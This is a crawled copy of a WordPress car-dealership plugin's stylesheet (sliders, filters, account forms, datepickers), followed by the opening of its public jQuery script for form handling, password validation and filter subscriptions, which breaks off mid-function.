.ui-slider-horizontal .ui-slider-range{background: none; background-color: #0C3EB8!important;}
.ui-slider-horizontal .ui-slider-handle{
    width: 22px !important;
    height: 22px !important;
    border-radius: 50%;
    background: #fff !important;
    border: solid 3px #0C3EB8 !important;
    top: -10px !important;
    outline: none !important;
    cursor: move;
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: grab;
    box-shadow: none;
    box-shadow: 0 0 0 4px #e6ecf7;
}
.ui-slider-horizontal .ui-slider-handle:active{
    cursor: grabbing;
    cursor: -moz-grabbing;
    cursor: -webkit-grabbing;
    border-width: 5px !important;
}

.autoroyal-vertical-car-filter .form-group.custom-range {
    margin-bottom: 30px;
}

.custom-checkbox {
    margin-top: 40px;
}

.custom-checkbox label {
    margin-bottom: 0;
}

.autoroyal-filter-button {
    width: 100%;
    border: none;
    text-align: center;
    padding: 15px 20px;
    transition: all .2s ease-in-out;
    letter-spacing: 1px;
    font-weight: normal !important;
}

.autoroyal-filter-results {
    float: left;
    width: 100%;
}

#autoroyal-vertical-car-holder .autoroyal-filter-results {
    margin-bottom: 0;
}

.autoroyal-search-filter-results-buttons {
    text-align: right;
}

#autoroyal-vertical-car-holder .autoroyal-search-filter-results-buttons {
    text-align: left;
}

.autoroyal-search-filter-results-buttons a {
    text-decoration: none !important;
    box-shadow: none !important;
    padding: 30px;
    display: none;
    float: left;
}

.autoroyal-filter-subscribers {
    margin-bottom: 30px;
}

.credentials-errors-block,
.credentials-success-block {
    padding: 20px;
    background-color: #f8e9e9;
    border-radius: 4px;
    color: #666666;
    margin-bottom: 30px;
}

.credentials-errors-block .error-title,
.credentials-success-block .success-title {
    width: 100%;
    margin-bottom: 10px;
    color: #cc3333;
    float: left;
    font-weight: bold;
}

#reset-password-form {
    display: none;
}

#autoroyal-dashboard .options_group {
    display: block;
    padding: 20px;
    border: 1px solid #e7ecf1;
    margin-bottom: 30px;
}

#show_reset_password,
#hide_reset_password {
    box-shadow: none;
}

#show_reset_password .fa,
#hide_reset_password .fa {
    padding-right: 5px;
}

.autoroyal-MyAccount-account-funds .form-row,
.autoroyal-MyAccount-account-funds .form-row input {
    width: auto !important;
}

.autoroyal-MyAccount-account-funds .form-row-first {
    width: 50%;
    float: left;
}

.autoroyal-MyAccount-account-funds .form-row-first input {
    width: 100% !important;
    float: left;
    margin-bottom: 10px !important;
}

tr.featured-listing {
    background-color: #e7fff8;
}

tr.promoted-listing {
    background-color: #fbfde3;
}

#subscribe-filter {
    padding: 30px;
    position: relative;
    cursor: pointer;
    color: #01adbd;
}

#autoroyal-vertical-car-holder #subscribe-filter {
    float: right;
    display: none;
}

#subscribe-filter:hover {
    color: #686868;
}

#subscribe-filter .fa-spinner,
#subscribe-filter .fa-exclamation-triangle,
#subscribe-filter .fa-check {
    display: none;
    margin-right: 5px;
}

#subscribe-filter-email-holder {
    position: absolute;
    padding: 10px;
    width: 220px;
    top: 0;
    margin-top: -110px;
    left: 50%;
    z-index: 99;
    margin-left: -110px;
    background-color: #fff;
    border: 1px solid #eee;
    box-shadow: 5px -5px rgba(102,102,102,.1);
    display: none;
}

#subscribe-filter-email-holder:before {
    position: absolute;
    bottom: -8px;
    left: 50%;
    margin-left: -8px;
    right: auto;
    display: inline-block!important;
    border-right: 8px solid transparent;
    border-top: 8px solid #e0e0e0;
    border-left: 8px solid transparent;
    content: '';
}

#subscribe-filter-email-holder input {
    width: 100%;
    float: left;
    margin-bottom: 0 !important;
}

#subscribe-filter-email-holder input.autoroyal-submit-email-error {
    border-color: #ff0000;
}

#subscribe-filter-email-holder span {
    float: left;
    width: 50%;
    padding: 5px;
    padding-bottom: 0;
    color: #01adbd;
}

#subscribe-filter-email-holder span:hover {
    color: #686868;
}

#subscribe-filter-close {
    text-align: right;
}

.autoroyal-notification-block {
    width: 100%;
    float: left;
    margin-bottom: 30px;
}

.autoroyal-notification-block-avatar {
    float: left;
    width: 160px;
}

.autoroyal-notification-block-avatar .autoroyal-vehicle-block-no-thumbnail svg {
    padding: 20px;
}

.autoroyal-notification-block-meta {
    float: left;
    width: calc(100% - 190px);
    margin-left: 30px;
}

.autoroyal-notification-block-meta .autoroyal-vehicle-block-specs {
    width: 100%;
    float: left;
    padding: 10px 0;
}

table.my_account_payouts {
    table-layout: auto;
}

h4.user-filter-title {
    margin-bottom: 25px;
    padding: 15px 20px;
    padding-bottom: 10px;
    background-color: #fff;
    -webkit-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    -ms-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
}

h4.user-filter-title span.delete-user-filter {
    text-transform: capitalize;
    color: #ff0000;
    cursor: pointer;
    letter-spacing: 0;
    margin-left: 30px;
    float: right;
}

h4.user-filter-title span {
    padding: 7px 14px;
    margin-bottom: 5px;
    display: inline-block;
}

h4.user-filter-title span.item {
    background-color: #f4f4f4;
    border-radius: 4px;
    margin-right: 5px;
    text-transform: capitalize;
}

h4.user-filter-title span.delete-user-filter .fa {
    margin-right: 7px;
}

h4.user-filter-title span.delete-user-filter:hover {
    color: #d00909;
}

h4.user-filter-title span.show-filter-new-vehicles {
    text-transform: lowercase;
    letter-spacing: 0;
    margin-left: 30px;
    color: #666;
}

.user-filter-container {
    margin-bottom: 30px;
}

.user-filter-container .autoroyal-vehicle-block .heading {
    font-size: 16px;
    line-height: 20px;
}

.user-filter-container .autoroyal-filter-button {
    width: auto;
}

.user-filter-container .autoroyal-vehicle-block-no-thumbnail svg {
    padding: 40px;
}

.dealer-page-map {
    margin-bottom: 30px !important;
}

.dealer-info-address {
    font-weight: bold;
    margin-bottom: 20px;
}

.autoroyal-hide-block {
    display: none;
}


/* Twenty SIxteen Template Full Width */
.autoroyal-full-width-template {
    margin-right: auto !important;
    width: 100% !important;
}

#cq-show-data {
    display: inline-block;
    margin-bottom: 30px;
    font-weight: 700;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 14px 28px;
    font-size: 14px;
    line-height: 1;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    color: #fff;
    background-color: #D00027;
    text-decoration: none;
    float: right;
}

#cq-show-data:hover {
    color: #fff;
    background-color: #c52837;
    text-decoration: none;
}

#autoroyal-notifications {
    margin-top: 30px;
}

#autoroyal-inventory #autoroyal-advance-search-form input[type="text"] {
    color: #495057;
    background-color: #eee;
    padding: 12px;
    height: auto;
    line-height: 1.5;
    border: none;
    font-weight: normal;
}

/* Responsive */
@media screen and (min-width:768px){

	.carousel-control .glyphicon-chevron-left,
	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-prev,
	.carousel-control .icon-next{
		width: 30px;
		height: 30px;
		margin-top: -10px;
		font-size: 30px;
	}

	.carousel-control .glyphicon-chevron-left,
	.carousel-control .icon-prev{
		margin-left: -10px;
	}

	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-next{
		margin-right: -10px;
	}

	.carousel-caption{
		left: 20%;
		right: 20%;
		padding-bottom: 30px;
	}

	.carousel-indicators{
		bottom: 20px;
	}

}

@media screen and (max-width: 767px) {
	
	.col-sm-6 {
		width: 100%;
	}
	
}

.customize-control-checkbox input, 
.customize-control-nav_menu_auto_add input, 
.customize-control-radio input {
    margin-right: 4px !important;
    margin-left: -24px !important;
}

.delete-price-period {
    margin-top: 34px;
    margin-right: 20px;
    display: inline-block;
}

.add-new-price-period {
    display: inline-block;
    margin-bottom: 30px;
}

.delete-price-period {
    color: #e33535;
}

.autoroyal-full-width,
.price-set {
    width: 100%;
    float: left;
}

.dropdown-menu .inner {
    width: 100%;
}

.datepicker {
    border-radius: .25rem;

    direction: ltr;
}
.datepicker-inline {
    width: 220px;
}
.datepicker-rtl {
    direction: rtl;
}
.datepicker-rtl.dropdown-menu {
    left: auto;
}
.datepicker-rtl table tr td span {
    float: right;
}
.datepicker-dropdown {
    top: 0;
    left: 0;

    padding: 20px 22px;

    box-shadow: 0 50px 100px rgba(50, 50, 93, .1), 0 15px 35px rgba(50, 50, 93, .15), 0 5px 15px rgba(0, 0, 0, .1);
}
.datepicker table {
    width: auto;
    margin: 0;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none; 

    -webkit-touch-callout: none;
}
.datepicker table tr td {
    border-radius: 50%;
}
.datepicker table tr th {
    font-weight: 500; 

    border-radius: .25rem;
}
.datepicker table tr td,
.datepicker table tr th {
    font-size: .875rem; 

    width: 36px;
    height: 36px;

    transition: all .15s ease;
    text-align: center;

    border: none;
}
.table-striped .datepicker table tr td,
.table-striped .datepicker table tr th {
    background-color: transparent;
}
.datepicker table tr td.old,
.datepicker table tr td.new {
    color: #adb5bd;
}
.datepicker table tr td.day:hover,
.datepicker table tr td.focused {
    cursor: pointer; 

    background: white;
}
.datepicker table tr td.disabled,
.datepicker table tr td.disabled:hover {
    cursor: default; 

    color: #dee2e6;
    background: none;
}
.datepicker table tr td.highlighted {
    border-radius: 0;
}
.datepicker table tr td.highlighted.focused {
    background: #5e72e4;
}
.datepicker table tr td.highlighted.disabled,
.datepicker table tr td.highlighted.disabled:active {
    color: #ced4da; 
    background: #5e72e4;
}
.datepicker table tr td.today {
    background: white;
}
.datepicker table tr td.today.focused {
    background: white;
}
.datepicker table tr td.today.disabled,
.datepicker table tr td.today.disabled:active {
    color: #8898aa; 
    background: white;
}
.datepicker table tr td.range {
    color: #fff;
    border-radius: 0; 
    background: #5e72e4;
}
.datepicker table tr td.range.focused {
    background: #3b53de;
}
.datepicker table tr td.range.disabled,
.datepicker table tr td.range.disabled:active,
.datepicker table tr td.range.day.disabled:hover {
    color: #8a98eb; 
    background: #324cdd;
}
.datepicker table tr td.range.highlighted.focused {
    background: #cbd3da;
}
.datepicker table tr td.range.highlighted.disabled,
.datepicker table tr td.range.highlighted.disabled:active {
    color: #dee2e6; 
    background: #e9ecef;
}
.datepicker table tr td.range.today.disabled,
.datepicker table tr td.range.today.disabled:active {
    color: #fff; 
    background: #5e72e4;
}
.datepicker table tr td.day.range-start {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.datepicker table tr td.day.range-end {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.datepicker table tr td.day.range-start.range-end {
    border-radius: 50%;
}
.datepicker table tr td.selected,
.datepicker table tr td.selected.highlighted,
.datepicker table tr td.selected:hover,
.datepicker table tr td.selected.highlighted:hover,
.datepicker table tr td.day.range:hover {
    color: #fff; 
    background: #5e72e4;
}
.datepicker table tr td.active,
.datepicker table tr td.active.highlighted,
.datepicker table tr td.active:hover,
.datepicker table tr td.active.highlighted:hover {
    color: #fff;
    background: #5e72e4;
    box-shadow: none;
}
.datepicker table tr td span {
    line-height: 54px;

    display: block;
    float: left;

    width: 23%;
    height: 54px;
    margin: 1%;

    cursor: pointer;

    border-radius: 4px;
}
.datepicker table tr td span:hover,
.datepicker table tr td span.focused {
    background: #e9ecef;
}
.datepicker table tr td span.disabled,
.datepicker table tr td span.disabled:hover {
    cursor: default; 

    color: #dee2e6;
    background: none;
}
.datepicker table tr td span.active,
.datepicker table tr td span.active:hover,
.datepicker table tr td span.active.disabled,
.datepicker table tr td span.active.disabled:hover {
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);
}
.datepicker table tr td span.old,
.datepicker table tr td span.new {
    color: #8898aa;
}
.datepicker .datepicker-switch {
    width: 145px;
}
.datepicker .datepicker-switch,
.datepicker .prev,
.datepicker .next,
.datepicker tfoot tr th {
    cursor: pointer;
}
.datepicker .datepicker-switch:hover,
.datepicker .prev:hover,
.datepicker .next:hover,
.datepicker tfoot tr th:hover {
    background: #e9ecef;
}
.datepicker .prev.disabled,
.datepicker .next.disabled {
    visibility: hidden;
}
.datepicker .cw {
    font-size: 10px;

    width: 12px;
    padding: 0 2px 0 5px;

    vertical-align: middle;
}

#wp-vehicle_description-media-buttons {
    display: none;
}

/*!8.
 *
 * jQuery for Bootstrap
 *
 */
 .xdsoft_datetimepicker{box-shadow:0 5px 15px -5px rgba(0,0,0,0.506);background:#fff;border-bottom:1px solid #bbb;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;color:#333;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;padding:8px;padding-left:0;padding-top:2px;position:absolute;z-index:9999999;-moz-box-sizing:border-box;box-sizing:border-box;display:none}.xdsoft_datetimepicker.xdsoft_rtl{padding:8px 0 8px 8px}.xdsoft_datetimepicker iframe{position:absolute;left:0;top:0;width:75px;height:210px;background:transparent;border:0}.xdsoft_datetimepicker button{border:none !important}.xdsoft_noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.xdsoft_noselect::selection{background:transparent}.xdsoft_noselect::-moz-selection{background:transparent}.xdsoft_datetimepicker.xdsoft_inline{display:inline-block;position:static;box-shadow:none}.xdsoft_datetimepicker *{-moz-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0}.xdsoft_datetimepicker .xdsoft_datepicker,.xdsoft_datetimepicker .xdsoft_timepicker{display:none}.xdsoft_datetimepicker .xdsoft_datepicker.active,.xdsoft_datetimepicker .xdsoft_timepicker.active{display:block}.xdsoft_datetimepicker .xdsoft_datepicker{width:224px;float:left;margin-left:8px}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_datepicker{float:right;margin-right:8px;margin-left:0}.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_datepicker{width:256px}.xdsoft_datetimepicker .xdsoft_timepicker{width:58px;float:left;text-align:center;margin-left:8px;margin-top:0}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker{float:right;margin-right:8px;margin-left:0}.xdsoft_datetimepicker .xdsoft_datepicker.active+.xdsoft_timepicker{margin-top:8px;margin-bottom:3px}.xdsoft_datetimepicker .xdsoft_monthpicker{position:relative;text-align:center}.xdsoft_datetimepicker .xdsoft_label i,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_today_button{background-image:url([data-uri])}.xdsoft_datetimepicker .xdsoft_label i{opacity:.5;background-position:-92px -19px;display:inline-block;width:9px;height:20px;vertical-align:middle}.xdsoft_datetimepicker .xdsoft_prev{float:left;background-position:-20px 0}.xdsoft_datetimepicker .xdsoft_today_button{float:left;background-position:-70px 0;margin-left:5px}.xdsoft_datetimepicker .xdsoft_next{float:right;background-position:0 0}.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_today_button{background-color:transparent;background-repeat:no-repeat;border:0 none;cursor:pointer;display:block;height:30px;opacity:.5;-ms-filter:"alpha(opacity=50)";outline:medium none;overflow:hidden;padding:0;position:relative;text-indent:100%;white-space:nowrap;width:20px;min-width:0}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next{float:none;background-position:-40px -15px;height:15px;width:30px;display:block;margin-left:14px;margin-top:7px}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker .xdsoft_prev,.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker .xdsoft_next{float:none;margin-left:0;margin-right:14px}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev{background-position:-40px 0;margin-bottom:7px;margin-top:0}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box{height:151px;overflow:hidden;border-bottom:1px solid #ddd}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div{background:#f5f5f5;border-top:1px solid #ddd;color:#666;font-size:12px;text-align:center;border-collapse:collapse;cursor:pointer;border-bottom-width:0;height:25px;line-height:25px}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:first-child{border-top-width:0}.xdsoft_datetimepicker .xdsoft_today_button:hover,.xdsoft_datetimepicker .xdsoft_next:hover,.xdsoft_datetimepicker .xdsoft_prev:hover{opacity:1;-ms-filter:"alpha(opacity=100)"}.xdsoft_datetimepicker .xdsoft_label{display:inline;position:relative;z-index:9999;margin:0;padding:5px 3px;font-size:14px;line-height:20px;font-weight:bold;background-color:#fff;float:left;width:182px;text-align:center;cursor:pointer}.xdsoft_datetimepicker .xdsoft_label:hover>span{text-decoration:underline}.xdsoft_datetimepicker .xdsoft_label:hover i{opacity:1.0}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select{border:1px solid #ccc;position:absolute;right:0;top:30px;z-index:101;display:none;background:#fff;max-height:160px;overflow-y:hidden}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_monthselect{right:-7px}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_yearselect{right:2px}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#fff;background:#438cca}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option{padding:2px 10px 2px 5px;text-decoration:none !important}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#3af;box-shadow:#178fe5 0 1px 3px 0 inset;color:#fff;font-weight:700}.xdsoft_datetimepicker .xdsoft_month{width:100px;text-align:right}.xdsoft_datetimepicker .xdsoft_calendar{clear:both}.xdsoft_datetimepicker .xdsoft_year{width:48px;margin-left:5px}.xdsoft_datetimepicker .xdsoft_calendar table{border-collapse:collapse;width:100%}.xdsoft_datetimepicker .xdsoft_calendar th{height:25px}.xdsoft_datetimepicker .xdsoft_calendar td,.xdsoft_datetimepicker .xdsoft_calendar th{width:14.2857142%;background:#f5f5f5;border:1px solid #ddd;color:#666;font-size:12px;text-align:right;vertical-align:middle;padding:0;border-collapse:collapse;cursor:pointer;height:25px}.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_calendar td,.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_calendar th{width:12.5%}.xdsoft_datetimepicker .xdsoft_calendar th{background:#f1f1f1}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today{color:#3af}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_highlighted_default{background:#ffe9d2;box-shadow:#ffb871 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_highlighted_mint{background:#c1ffc9;box-shadow:#00dd1c 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#3af;box-shadow:#178fe5 0 1px 3px 0 inset;color:#fff;font-weight:700}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled,.xdsoft_datetimepicker .xdsoft_time_box>div>div.xdsoft_disabled{opacity:.5;-ms-filter:"alpha(opacity=50)";cursor:default}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month.xdsoft_disabled{opacity:.2;-ms-filter:"alpha(opacity=20)"}.xdsoft_datetimepicker .xdsoft_calendar td:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#fff !important;background:#438cca !important;box-shadow:none !important}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current.xdsoft_disabled:hover{background:#3af !important;box-shadow:#178fe5 0 1px 3px 0 inset !important;color:#fff !important}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_disabled:hover{color:inherit !important;background:inherit !important;box-shadow:inherit !important}.xdsoft_datetimepicker .xdsoft_calendar th{font-weight:700;text-align:center;color:#999;cursor:default}.xdsoft_datetimepicker .xdsoft_copyright{color:#ccc !important;font-size:10px;clear:both;float:none;margin-left:8px}.xdsoft_datetimepicker .xdsoft_copyright a{color:#eee !important}.xdsoft_datetimepicker .xdsoft_copyright a:hover{color:#aaa !important}.xdsoft_time_box{position:relative;border:1px solid #ccc}.xdsoft_scrollbar>.xdsoft_scroller{background:#ccc !important;height:20px;border-radius:3px}.xdsoft_scrollbar{position:absolute;width:7px;right:0;top:0;bottom:0;cursor:pointer}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_scrollbar{left:0;right:auto}.xdsoft_scroller_box{position:relative}.xdsoft_datetimepicker.xdsoft_dark{box-shadow:0 5px 15px -5px rgba(255,255,255,0.506);background:#000;border-bottom:1px solid #444;border-left:1px solid #333;border-right:1px solid #333;border-top:1px solid #333;color:#ccc}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box{border-bottom:1px solid #222}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div{background:#0a0a0a;border-top:1px solid #222;color:#999}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label{background-color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select{border:1px solid #333;background:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#000;background:#007fff}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#c50;box-shadow:#b03e00 0 1px 3px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label i,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_prev,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_next,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_today_button{background-image:url([data-uri])}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{background:#0a0a0a;border:1px solid #222;color:#999}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{background:#0e0e0e}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_today{color:#c50}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_highlighted_default{background:#ffe9d2;box-shadow:#ffb871 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_highlighted_mint{background:#c1ffc9;box-shadow:#00dd1c 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#c50;box-shadow:#b03e00 0 1px 3px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td:hover,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#000 !important;background:#007fff !important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{color:#666}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright{color:#333 !important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright a{color:#111 !important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright a:hover{color:#555 !important}.xdsoft_dark .xdsoft_time_box{border:1px solid #333}.xdsoft_dark .xdsoft_scrollbar>.xdsoft_scroller{background:#333 !important}.xdsoft_datetimepicker .xdsoft_save_selected{display:block;border:1px solid #ddd !important;margin-top:5px;width:100%;color:#454551;font-size:13px}.xdsoft_datetimepicker .blue-gradient-button{font-family:"museo-sans","Book Antiqua",sans-serif;font-size:12px;font-weight:300;color:#82878c;height:28px;position:relative;padding:4px 17px 4px 33px;border:1px solid #d7d8da;background:-moz-linear-gradient(top,#fff 0,#f4f8fa 73%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(73%,#f4f8fa));background:-webkit-linear-gradient(top,#fff 0,#f4f8fa 73%);background:-o-linear-gradient(top,#fff 0,#f4f8fa 73%);background:-ms-linear-gradient(top,#fff 0,#f4f8fa 73%);background:linear-gradient(to bottom,#fff 0,#f4f8fa 73%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff',endColorstr='#f4f8fa',GradientType=0)}.xdsoft_datetimepicker .blue-gradient-button:hover,.xdsoft_datetimepicker .blue-gradient-button:focus,.xdsoft_datetimepicker .blue-gradient-button:hover span,.xdsoft_datetimepicker .blue-gradient-button:focus span{color:#454551;background:-moz-linear-gradient(top,#f4f8fa 0,#FFF 73%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f4f8fa),color-stop(73%,#FFF));background:-webkit-linear-gradient(top,#f4f8fa 0,#FFF 73%);background:-o-linear-gradient(top,#f4f8fa 0,#FFF 73%);background:-ms-linear-gradient(top,#f4f8fa 0,#FFF 73%);background:linear-gradient(to bottom,#f4f8fa 0,#FFF 73%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4f8fa',endColorstr='#FFF',GradientType=0)}


--- FILE ---
content_type: application/x-javascript
request_url: https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/autoroyal-public.js?ver=1.0.2
body_size: 15640
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

	jQuery("document").ready(function(){

		jQuery.fn.exists = function(){return this.length>0;}

		jQuery("#showDropOffLocation").change(function() {
            if(this.checked) {
                jQuery('.add-car-manually').slideDown('fast');
                jQuery('.select-car-model-table').slideUp('fast');
            } else {
                jQuery('.add-car-manually').slideUp('fast');
                jQuery('.select-car-model-table').slideDown('fast');
            }
        });

		jQuery(document).on('click', '.delete-price-period', function(e){
			e.preventDefault();
	       	jQuery(this).parent().parent().remove();
	    });

	    jQuery(document).on('click', '.add-new-price-period', function(e){
			e.preventDefault();
			var id = jQuery('.autoroyal-price-set-wrapper .price-set:last').attr('set-id');
			id++;
			//jQuery(".clean-price-set").attr("set-id", id);
			//jQuery(".clean-price-set #price_set_period").attr('name', 'price_set['+id+'][period]');
			//jQuery(".clean-price-set #price_set_price").attr('name', 'price_set['+id+'][price]');
			jQuery(".clean-price-set").clone().insertAfter(".autoroyal-price-set-wrapper .price-set:last").removeClass('hidden').removeClass('clean-price-set');
			jQuery(".autoroyal-price-set-wrapper .price-set:last").attr("set-id", id);
			jQuery(".autoroyal-price-set-wrapper .price-set:last #price_set_period").attr('name', 'price_set['+id+'][period]');
			jQuery(".autoroyal-price-set-wrapper .price-set:last #price_set_price").attr('name', 'price_set['+id+'][price]');
	    });

		jQuery('.autoroyal-select-color').change(function(){
		    var value = jQuery( 'input.autoroyal-select-color:checked' ).val();
		    jQuery("#vehicle_exterior_color").val(value);
		});

		jQuery('.autoroyal-select-interior-color').change(function(){
		    var value = jQuery( 'input.autoroyal-select-interior-color:checked' ).val();
		    jQuery("#vehicle_interior_color").val(value);
		});


		/****************
		**  Update Account
		*****************/
		if ($('#autoroyal-update-user-form').length) {

			$('#autoroyal-update-user-form #password').keypress(function() {
				$('#autoroyal-update-user-form #password-error').removeClass("visible");
			    $(this).focus();
			});

			$('#autoroyal-update-user-form #repeat_password').keypress(function() {
				$('#autoroyal-update-user-form #repeat_password-error').removeClass("visible");
			    $(this).focus();
			});

			$('#autoroyal_update_account').on('click', function(e) {

				e.preventDefault();

				var errors = 0;

				var password = $("#autoroyal-update-user-form #password").val();
	    		var confirmPassword = $("#autoroyal-update-user-form #repeat_password").val();

				if ( password != '' ) { // Validate repeat password

					if ( password != confirmPassword ) { // Validate repeat password
						errors = 1;
						$('#autoroyal-update-user-form #repeat_password-error').addClass("visible");
						$('html, body').animate({
					        scrollTop: $("#autoroyal-update-user-form #repeat_password").offset().top - 180
					    }, 500);
						return;
					}

				}

				if( errors == 0 ) {
					jQuery("#autoroyal-update-user-form").submit();
				} else {
					return false;
				}

			});

		}

        /*-----------------------------------------------------------------------------------*/
        /* Subscribe to Filter
        /*-----------------------------------------------------------------------------------*/
        $('#subscribe-filter').click(function(e){

        	e.stopPropagation();
        	e.preventDefault();

        	if( $( "#subscribe-filter-email-holder" ).exists() ) {

        		$( "#subscribe-filter-email-holder" ).css("display", "block");

        	} else {

	            var subscribe_filter = {
	                url: autoroyalSettings.autoroyal_ajaxurl,
	                type: "POST",
	                dataType: 'json',
	                data: $(this).serialize() + '&action=autoroyal_subscribe_filter',
	                beforeSubmit:  function(){
	                	//console.log("ceva");
	                    $('#subscribe-filter .fa-spinner').css("display", "inline-block");
	                },  // pre-submit callback
	                success: function(data){
	                	$('#subscribe-filter .fa-spinner').css("display", "none");
	                	$('#subscribe-filter .fa-check').css("display", "inline-block");
	                	//console.log(data);
	                },
	                error: function(data){
	                    $('#subscribe-filter .fa-exclamation-triangle').css("display", "inline-block");
